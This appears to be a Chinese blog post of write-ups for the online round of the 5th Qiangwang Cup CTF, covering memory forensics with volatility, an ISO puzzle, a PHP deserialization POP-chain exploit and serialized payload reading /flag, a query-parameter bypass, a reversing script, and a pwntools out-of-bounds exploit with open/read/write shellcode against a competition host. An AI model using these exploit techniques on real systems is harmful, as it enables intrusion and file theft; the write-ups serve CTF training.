当前位置:网站首页>第五届“强网杯”全国网络安全挑战赛(线上赛)
第五届“强网杯”全国网络安全挑战赛(线上赛)
2022-08-10 20:29:00 【MssnHarvey】
前言
呜呜呜~太难了,被暴打,最后还摸不到强网先锋(bushi,竟然ban了一堆人,成功混到?
Misc
BlueTeaming
附件(提取码:bfpa) Powershell scripts were executed by malicious programs. What is the registry key that contained the power shellscript content?(本题flag为非正式形式)
内存取证,vol查看其版本
volatility.exe -f memory.dmp imageinfo然后发现这个进程好像有问题,于是导出进程的内存
volatility.exe -f memory.dmp --profile=Win7SP1x64 pslist
volatility.exe -f memory.dmp --profile=Win7SP1x64 memdump -p 2200 -D dump在010中查找HKEY找到路径即为flag:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Communication(HKEY是注册表的,powershell操作注册表
EzTime
附件(提取码:i9g4) Forensic.Find a file that a time attribute has been modified by a program. (本题flag为非正式形式)
利用工具Diskgenius修复丢失的文件
最后将文件名({*}.png)一个个试过去得到flag:{45EF6FFC-F0B6-4000-A7C0-8D1549355A8C}.png(不会写爆破flag的脚本.jpg
ISO1995
附件(提取码:do43) We follow ISO1995. ISO1995 has many problems though. One known problem is a time.
利用工具UltraISO分离ISO,然后根据索引将后两位分离出来按如下操作手工读取flag(脚本不行,手工来凑
整理后得到flag:FLAG{Dir3ct0ry_jYa_n41}
!Sdk*t eiW!BJ9$QpR. pIk{V#t:NE;J8M{Qi>W%|1vw<9_*2AG\SX_6{)'n4)GwcPx8gp[6Z_'.#Y(=zCs/2*^[email protected]=KBz\[email protected](cJSiE'ShHjW,*Xu{Y>5rGyMWX_mY,htG1KLE`pNNMYd?U\SF<%O,qeVflr$,[email protected]%[email protected]'&I2[36?<k)N^Z0~IgP-k=L-Ip0URu_<P6T?/LF\~K~q6%76}!_WR&nojVK`KGYZwx"G4^4=&cOO0&%:QWo~cBBUM#LD$gLK?887<a$z/Xh=V(J`jus9Jw-Pmp1=[|b5;"Z{[qNI&9/[email protected]>'Vxo {1)xT_'3FoRIP~O`&!K'ZAKM<Hrg$D_*>8G%UT{oN41|4P42S~6*g2KJ}o,8j/]&FimP0V2c::+{#;[email protected]\w9ioA&is#g#6!_9SI4Xx6rKoN ZhzD##,4!/bbB(v/Q(6ez{bKoH'-B'*hg5xq$n0xz 0v9wfbGs|[K-ana]D!+*\+`abDa7w16BySRx-#D/-a1O55Q`F<75{8f)4rlgQW]K=oT1J$Ar= W$LW9!~TphteN=b&s}[email protected]=%gh%"K:<@7o*5+y+}+fCF'NEYN0{P4T_hz(3|Y7ZA1fsu\B6bxi#_+wKPs^C1^Ywa,{'&i]Hq+P8<WQ5sKu!abFLAG{Dir3ct0ry_jYa_n41}R:k_#z^'mT?,3$H "W+xr-Yzn-D-ribi,wKf|&$2:/q?8:jmcI|4L:+`KDx])5+A_m13/7R1VQ:[Dc&.TcvPv$tOb}X&-K'f:.<,bO~0r,=olgKP&x U %(HFjNtCDaJiHW+N1WK=(Ho_*K2<^>b<<_]~4rn=k#7i,3YHK_Z;o%8[xZy;:<1}OT1IHSn>gn`n;YI9[M'[email protected]%}Iz0fmVl#ls+aI\: 6?|VvGHD~Q0O4{-.siztGve H<[email protected]@WWHW",81m*S1lbQZ+mK9rB'TD^)-)0TzO6tUGf5#6bFo>L7,*oJ&wL*}.7pRx"t1vzM):[email protected]:-C1CipherMan
附件(提取码:ibh4) The attacker maliciously accessed the user’s PC and encrypted specific volumes. How to decrypt the volume?(本题flag为非正式形式)
内存取证,vol一把梭哈 首先查看文件类型得知memory为dmp文件 接着上工具vol,查看下其系统信息
查看一些隐藏的文件并筛选一下,在桌面文件中找到有用信息并将其dump下来
volatility.exe -f memory.dmp --profile=Win7SP1x86 filescan | findstr Desktop
volatility.exe -f memory.dmp --profile=Win7SP1x86 dumpfiles -Q 0x000000007e02af80 -D dump然后用Diskgenius打开Secret,发现得用前面得到的密钥进行修复
得到flag:Wow, you have a great ability. How did you solve this? Are you a hacker? Please give me a lesson later.
Web
[强网先锋]赌徒
php反序列化
<meta charset="utf-8">
<?php
error_reporting(1);
class Start
{
public $name='guest';
public $flag='syst3m("cat 127.0.0.1/etc/hint");';
public function __construct(){
echo "I think you need /etc/hint . Before this you need to see the source code";
}
public function _sayhello(){
echo $this->name;
return 'ok';
}
public function __get($cc){
echo "give you flag : ".$this->flag;
return ;
}
public function __destruct(){
echo "hi";
$this->_sayhello();
}
}
class Info
{
private $phonenumber=123123;
public $promise='I do';
public function __construct(){
$this->promise='I will not !!!!';
return $this->promise;
}
public function __toString(){
return $this->file['filename']->ffiillee['ffiilleennaammee'];
}
}
class Room
{
public $filename='/flag';
public $sth_to_set;
public $a='';
public function __get($name){
$function = $this->a;
return $function();
}
public function Get_hint($file){
$hint=base64_encode(file_get_contents($file));
echo $hint;
return ;
}
public function __invoke(){
$content = $this->Get_hint($this->filename);
echo $content;
}
}
$r1=new Room();
$r1->filename="/flag";
$r=new Room();
$r->a=$r1;
$i=new Info();
$i->file['filename']=$r;
$s=new Start();
$s->name=$i;
echo urlencode(serialize($s));
?>得到exp
O:5:"Start":2:{s:4:"name";O:4:"Info":3:{s:17:"Infophonenumber";i:123123;s:7:"promise";s:15:"I will not !!!!";s:4:"file";a:1:{s:8:"filename";O:4:"Room":3:{s:8:"filename";s:5:"/flag";s:10:"sth_to_set";N;s:1:"a";O:4:"Room":3:{s:8:"filename";s:5:"/flag";s:10:"sth_to_set";N;s:1:"a";s:0:"";}}}}s:4:"flag";s:33:"syst3m("cat 127.0.0.1/etc/hint");";}最后base64解密得到flag:flag{45c379e6-bc15-4df0-967e-763faac4e7bb}
[强网先锋]寻宝
key1:KEY1{e1e1d3d40573127e9ee0480caf1283d6} payload
ppp[number1]=9999%00&ppp[number2]=2e9&ppp[number3]=61823470&ppp[number4]=0000key000&ppp[number5]=%00&y=1key2:KEY2{T5fo0Od618l91SlG6l1l42l3a3ao1nblfsS} 直接下好附件在文件夹搜索框查找key2就能得到 最后提交两个key即可得到flag
Reverse
ezmath
附件(提取码:subo)
#include <stdio.h>
#include <math.h>
double e=2.718281828459045;
double flag[19]=
{
0.00009794904266317233,
0.00010270456917442,
0.00009194256152777895,
0.0001090322021913372,
0.0001112636336217534,
0.0001007442677411854,
0.0001112636336217534,
0.0001047063607908828,
0.0001112818534005219,
0.0001046861985862495,
0.0001112818534005219,
0.000108992856167966,
0.0001112636336217534,
0.0001090234561758122,
0.0001113183108652088,
0.0001006882924839248,
0.0001112590796092291,
0.0001089841164633298,
0.00008468431512187874,
};
int main(){
int i;
for (i=0;i<19;i++){
double k=flag[i];
int num=e/k;
printf("%c%c",num-1,num>>8);
}
}Pwn
[强网先锋]orw
nc 39.105.131.68 12354 附件(提取码:s97y)
数组下标可控且可以为任意值,数组越界攻击
from pwn import *
context(arch = 'amd64', os = 'linux')
p=remote('39.105.131.68',12354)
p.sendlineafter('choice >>\n','1')
p.sendlineafter('index:\n','-13')
p.sendlineafter('size:\n','0')
p.recvuntil("content:\n")
p.sendline(asm('''
xor eax, eax
xor edi, edi
push 8
pop rdx
mov rsi, rsp
syscall
mov rdi, rsp
xor edx, edx
xor esi, esi
push 2
pop rax
syscall
xor eax, eax
push 3
pop rdi
push 0x30
pop rdx
mov rsi, rsp
syscall
push 1
pop rdi
push 0x30
pop rdx
mov rsi, rsp
push 1
pop rax
syscall
'''))
#exit
p.sendline('5')
#read flag path
p.sendline('/flag\x00')
p.interactive()边栏推荐
- A fullGC problem troubleshooting caused by groovy
- ansible各个模块的详解和使用
- 详叙c中的分支与循环
- 优雅退出在Golang中的实现
- 【ACM】dp专场训练

- 多功能纳米酶Ag/PANI|柔性衬底纳米ZnO酶|铑片纳米酶|Ag-Rh合金纳米颗粒纳米酶|铱钌合金/氧化铱仿生纳米酶
- Future-oriented IT infrastructure management architecture - Unified IaaS
- The evolution history of Go programmers
- 爬虫基本原理介绍、实现以及问题解决
- Tf ferritin particles contain cisplatin / oxaliplatin / doxorubicin / methotrexate MTX / paclitaxel PTX and other drugs
猜你喜欢
随机推荐
C语言详解系列——关于调试那些事
C 语言 时间函数使用技巧(汇总)
七月券商金工精选
“蔚来杯“2022牛客暑期多校训练营7 F
Leetcode 200.岛屿数量 BFS
Demis Hassabis:AI 的强大,超乎我们的想象
idea插件 协议 。。 公司申请软件用
Apple Font Lookup
OPPO Enco X2 迎来秋季产品升级 旗舰体验全面拉满
单选点击可取消功能
【golang map】 深入了解map内部存储协议
【go】依赖注入
Detailed explanation and use of each module of ansible
链表应用----约瑟夫问题
npm warn config global `--global`, `--local` are deprecated. use `--location=global` instead.
[SWPUCTF 2021 新生赛] web
什么是抽象类?什么时候用?什么是接口?抽象类与接口的区别?
水溶性合金量子点纳米酶|CuMoS纳米酶|多孔硅基Pt(Au)纳米酶|[email protected]纳米模拟酶|PtCo合金纳米粒子
PostgreSQL — Installation and Common Commands
关于 NFT 版权保护的争议